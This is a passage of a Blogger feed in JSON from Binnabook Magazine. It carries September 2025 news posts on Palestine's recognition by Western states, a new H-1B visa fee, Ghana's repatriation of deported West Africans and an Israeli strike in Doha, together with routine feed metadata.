factions.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Palestinian Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPalestinian officials hailed the recognition as a “historic step” toward self-determination. Celebrations erupted in Ramallah and Gaza, with many viewing the move as long-overdue justice and a potential turning point in the decades-long struggle for statehood.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGlobal Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWith over 140 countries already recognizing Palestine, the addition of these four influential Western powers three of which are traditional Israeli allies signals a growing international shift. France is expected to follow suit, and Saudi Arabia has publicly welcomed the decision, urging more nations to join the cause.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;What’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition sets the stage for renewed diplomatic pressure on Israel and a reinvigorated push for peace. However, with ongoing military operations in Gaza and deep political divisions, the path to a viable two-state solution remains fraught with challenges.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/2007250088973417788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html","title":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=s72-w464-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1572976920875828917"},"published":{"$t":"2025-09-20T13:15:00.008+00:00"},"updated":{"$t":"2025-09-20T13:15:55.609+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cstrong\u003E\u003Cu\u003ETrump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EBy Binnabook MAGAZINE Contributor\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EIn a dramatic overhaul of U.S. immigration policy, President Donald Trump has signed an executive order imposing a $100,000 annual fee on H-1B visa applications up from the previous $1,000. The move is part of a broader clampdown on legal immigration, aimed at prioritizing American workers and reshaping the skilled labor landscape.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"307\" data-original-width=\"545\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EH-1B visa applications\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlongside this, the administration has introduced a new “Trump Gold Card” visa, offering a fast-track to U.S. residency for wealthy foreigners willing to pay $1 million. A higher-tier “Platinum Card” priced at $5 million would allow holders to spend up to 270 days in the U.S. without paying taxes on foreign income.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;Global Implications: India, Ghana, and the U.S.\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s360\/G1QudHabQAEwBOS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"288\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s320\/G1QudHabQAEwBOS.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Donald Trump\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003EIndia\u003C\/strong\u003E, which accounts for over 70% of H-1B recipients, faces a seismic shift. The fee hike could severely impact Indian tech firms and professionals, many of whom rely on the program to work for U.S. giants like Amazon, Microsoft, and Google\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ECritics warn this could disrupt India’s IT export economy and force companies to rethink global staffing models.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EGhana and other African nations\u003C\/u\u003E\u003C\/strong\u003E may find opportunity in the disruption. As U.S. immigration tightens, skilled African professionals could redirect their ambitions toward Europe, Canada, or intra-African ventures. This could accelerate regional development and brain retention especially if local firms like Binna Group Limited continue to expand and attract diaspora talent.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThe United States\u003C\/strong\u003E risks losing its edge in innovation. While the administration claims the fee will ensure only “extraordinary” workers are hired, critics argue it will price out startups and small businesses, reduce diversity in tech, and push companies to offshore operations.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003EWealth Over Merit?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe “Gold Card” visa introduces a pay-to-play model, raising ethical questions about access and equity. While the administration touts it as a revenue generator, legal experts warn it may face constitutional challenges for bypassing Congress\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;What’s Next?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe executive order takes effect September 21, 2025, and applies to new H-1B applications. Companies must now decide whether foreign talent is worth a six-figure annual fee or whether to hire locally, relocate operations, or exit the U.S. market altogether\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt \u003Cstrong\u003EBinnabook MAGAZINE\u003C\/strong\u003E, we’ll continue to track how these policies reshape global talent flows, business strategy, and the future of work. Because immigration isn’t just about borders it’s about opportunity, equity, and the kind of world we choose to build.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1572976920875828917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html","title":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5321338421343784945"},"published":{"$t":"2025-09-11T17:51:00.003+00:00"},"updated":{"$t":"2025-09-11T17:51:28.939+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best places in Africa to visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Obi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Ghana’s Humanitarian Role in Repatriation of West African Nationals"},"content":{"type":"html","$t":"\u003Cp\u003EIn a recent Presidential Media Encounter, President John Dramani Mahama reaffirmed Ghana’s commitment to regional solidarity and humanitarian cooperation by facilitating the repatriation of West African nationals deported from the United States.\u003C\/p\u003E\u003Cp\u003EPresident Mahama disclosed that Ghana had already assisted in the return of several Nigerian nationals by bus, while arrangements were still underway to support the repatriation of a Gambian national. This effort stems from an agreement between Ghana and the United States, allowing the return of third-party nationals specifically from West Africa through Ghanaian territory.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe President confirmed that the agreement had been activated, with the first batch of fourteen individuals arriving in Ghana. Among them were several Nigerian nationals, whom Ghana promptly assisted in returning to their home country.\u003C\/p\u003E\u003Cp\u003EThis move underscores Ghana’s role as a stabilizing force in the sub-region, demonstrating both logistical capability and diplomatic goodwill. It also highlights the importance of regional mobility and cooperation under ECOWAS protocols, which allow visa-free travel among member states.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"853\" data-original-width=\"1280\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw=w418-h278\" width=\"418\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresident John Mahama\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETL;DR: Ghana Steps Up for West African Repatriation\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGhana accepted deported West African nationals from the US under a humanitarian agreement.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo visa is required for West Africans entering Ghana, easing the repatriation process.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe first group of 14 included several Nigerians, already returned by bus.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPresident Mahama emphasized regional solidarity and Ghana’s readiness to assist.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEditorial Desk\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5321338421343784945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/ghanas-humanitarian-role-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5321338421343784945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5321338421343784945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/ghanas-humanitarian-role-in.html","title":"Ghana’s Humanitarian Role in Repatriation of West African Nationals"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw=s72-w418-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-491768047256670303"},"published":{"$t":"2025-09-10T06:33:00.003+00:00"},"updated":{"$t":"2025-09-10T06:33:20.039+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learn Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"}],"title":{"type":"text","$t":"Shockwaves in Doha: Israel Targets Hamas Leadership in Unprecedented Strike"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EShockwaves in Doha: Israel Targets Hamas Leadership in Unprecedented Strike\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBy Binnabook Editorial Team\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EIn a dramatic escalation of regional tensions, Israel reportedly carried out a targeted military strike in Qatar on Tuesday, marking what appears to be the first known Israeli operation against Hamas leadership within the Gulf nation. The strike, confirmed by two Israeli sources speaking to CNN, aimed at senior figures of the militant group, including chief negotiator Khalil Al-Hayya.\u003C\/p\u003E\n\u003Cp\u003EA senior Israeli official stated, “We are awaiting the results of the strike,” signaling the high-stakes nature of the operation. The Israel Defense Forces (IDF), in coordination with the Shin Bet security agency, later issued a statement claiming responsibility for a “precise strike” against Hamas’ senior leadership, though the location was not explicitly confirmed.\u003C\/p\u003E\n\u003Cp\u003EThe Qatari government swiftly condemned the attack. Foreign ministry spokesperson Majed Al Ansari described the strike as a “cowardly” and “criminal assault,” calling it a “blatant violation of international laws and norms.” He added that Qatar “will not tolerate this reckless and irresponsible Israeli behavior,” in a statement posted on X.\u003C\/p\u003E\n\u003Cp\u003EHamas officials confirmed that their negotiators were indeed targeted in Doha, intensifying diplomatic fallout. The United States, a close ally of both Israel and Qatar, was reportedly informed ahead of the strike. However, official responses from the White House and State Department remain pending.\u003C\/p\u003E\n\u003Cp\u003EThe incident has triggered immediate security responses. The U.S. Embassy in Qatar issued a shelter-in-place directive for its facilities, citing reports of missile activity in Doha. “US citizens are advised to shelter-in-place,” the embassy announced via social media.\u003C\/p\u003E\n\u003Cp\u003EQatar, home to the strategic Al Udeid Air Base the largest American military installation in the region has long played a balancing role in Middle Eastern diplomacy. Designated a Major Non-NATO Ally in 2022, the Gulf state has hosted key negotiations between Hamas and international mediators. Just one day before the strike, Khalil Al-Hayya met with Qatari Prime Minister Sheikh Mohammed bin Abdulrahman Al-Thani in Doha.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1GcKtq_we4AWlOqKNq8FI6jTIhuB3qqaviArhtqm9PfPYTfPglBcndjDehoFZv10neFhyPQOQ4H5I-IP7i6Iz9SsE4HHoPBzQ6nyL5pyE0vnRSYGHDzLUY5RcaXGh5ctWn8KNcH3SkO8p2MUtM4UpbFn1l8cfRjH-EY1z5iQvpDFGHvm0KqE2wku7XdI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"510\" data-original-width=\"680\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1GcKtq_we4AWlOqKNq8FI6jTIhuB3qqaviArhtqm9PfPYTfPglBcndjDehoFZv10neFhyPQOQ4H5I-IP7i6Iz9SsE4HHoPBzQ6nyL5pyE0vnRSYGHDzLUY5RcaXGh5ctWn8KNcH3SkO8p2MUtM4UpbFn1l8cfRjH-EY1z5iQvpDFGHvm0KqE2wku7XdI=w392-h294\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis latest development follows a turbulent year in the region. Al Udeid Air Base itself came under Iranian attack earlier this year, after U.S. forces struck nuclear facilities in Iran during Israel’s June campaign. The ripple effects of Tuesday’s strike could further complicate diplomatic efforts and regional stability.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EAs the international community watches closely, the implications of Israel’s operation in Qatar may redefine the boundaries of conflict and diplomacy in the Middle East\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/491768047256670303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/shockwaves-in-doha-israel-targets-hamas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/491768047256670303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/491768047256670303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/shockwaves-in-doha-israel-targets-hamas.html","title":"Shockwaves in Doha: Israel Targets Hamas Leadership in Unprecedented Strike"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1GcKtq_we4AWlOqKNq8FI6jTIhuB3qqaviArhtqm9PfPYTfPglBcndjDehoFZv10neFhyPQOQ4H5I-IP7i6Iz9SsE4HHoPBzQ6nyL5pyE0vnRSYGHDzLUY5RcaXGh5ctWn8KNcH3SkO8p2MUtM4UpbFn1l8cfRjH-EY1z5iQvpDFGHvm0KqE2wku7XdI=s72-w392-h294-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8969959422964640103"},"published":{"$t":"2025-09-06T01:32:00.008+00:00"},"updated":{"$t":"2025-09-06T01:32:46.190+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learn Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":"Realignment in Real Time: Trump’s Warning and the Rise of Eurasia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E \u003Cem\u003E\u003Cb\u003EShifting Alliances: Trump’s Stark Warning and the New Global Chessboard\u003C\/b\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBy Obinna\u0026nbsp; Pascal Amajuoyi  Binnabook Magazine  September 6, 2025\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGmzZsaX2KpMUNUzOShQqDzNN8Tzdcc5HM61m4a2qpaFuaqb26b-a3-kj-YZFqUTcv2o6iCz4SdevXWsB2u98SvnoNagTd6wKkSB6hb66W28B7G1Ki9hfH-ZZyqVZae-Qi0TeeQdGO1yfK2ToX_vFyDh6UIT3qn0YGG7EhOa075Amv0DTcyAX0DWQmio\/s1242\/WhatsApp%20Image%202025-09-06%20at%209.28.39%20AM.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1166\" data-original-width=\"1242\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGmzZsaX2KpMUNUzOShQqDzNN8Tzdcc5HM61m4a2qpaFuaqb26b-a3-kj-YZFqUTcv2o6iCz4SdevXWsB2u98SvnoNagTd6wKkSB6hb66W28B7G1Ki9hfH-ZZyqVZae-Qi0TeeQdGO1yfK2ToX_vFyDh6UIT3qn0YGG7EhOa075Amv0DTcyAX0DWQmio\/w379-h355\/WhatsApp%20Image%202025-09-06%20at%209.28.39%20AM.jpeg\" width=\"379\" 